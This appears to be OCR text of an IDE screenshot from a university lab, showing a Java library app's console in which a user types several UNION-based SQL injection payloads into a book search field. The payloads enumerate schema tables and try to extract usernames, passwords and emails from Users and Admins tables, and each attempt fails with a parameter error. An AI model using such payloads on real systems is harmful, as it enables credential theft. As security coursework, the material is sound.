 L Lab5 Version control Current File C C
Project User.java Connect.java C MyLibraryApp.java Library.java
Run MyLibraryApp
Tool window is shared with other guests. They can see your actions, and you can see theirs. Hide
4. Exit
Select: 1
----------
User Login
----------
Username: bob
Password: bob123
Type in a book name to search the library. Type 'exit' to quit.
Book Name: book' UNION select distinct table_schema, '', '', '' from information_schema.tables where ''='
Parameter index out of range (2 > number of parameters, which is 1).
Type in a book name to search the library. Type 'exit' to quit.
Book Name: book' UNION select  table_name, '', '', '' from information_schema.tables where table_schema = 'Library' and ''='
Parameter index out of range (2 > number of parameters, which is 1).
Type in a book name to search the library. Type 'exit' to quit.
Book Name: book' UNION SELECT column_name, '', '', '' from information_schema.columns where table_schema = 'Library' and table_name='Users' and ''='
Parameter index out of range (2 > number of parameters, which is 1).
Type in a book name to search the library. Type 'exit' to quit.
Book Name: book' UNION SELECT Username, Password, Email,'' from Library.Users WHERE ''='
Parameter index out of range (2 > number of parameters, which is 1).
Type in a book name to search the library. Type 'exit' to quit.
Book Name: book' UNION SELECT Username, Password, Email,'' from Library.Admins WHERE ''='
Parameter index out of range (2 > number of parameters, which is 1).
Type in a book name to search the library. Type 'exit' to quit.
Book Name: book' UNION SELECT column_name, '', '', '' from information_schema.columns where table_schema = 'Library' and table_name='Admins' and ''='
Parameter index out of range (2 > number of parameters, which is 1).
Type in a book name to search the library. Type 'exit' to quit.
Book Name:
Lab5 > Stub > src > edu > ucdenver > libraryapp > Connect > addUser (2D) ↑214 B/s / ↓223 B/s 120:1 CRLF UTF-8 4 spaces